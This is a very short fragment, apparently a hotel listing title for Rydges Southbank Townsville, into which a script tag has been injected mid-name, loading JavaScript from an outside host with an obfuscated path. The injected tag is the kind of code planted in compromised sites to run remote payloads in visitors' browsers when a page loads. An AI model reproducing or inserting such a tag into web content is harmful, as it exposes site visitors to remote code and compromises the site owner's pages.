 Rydges Southbank Townsville Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3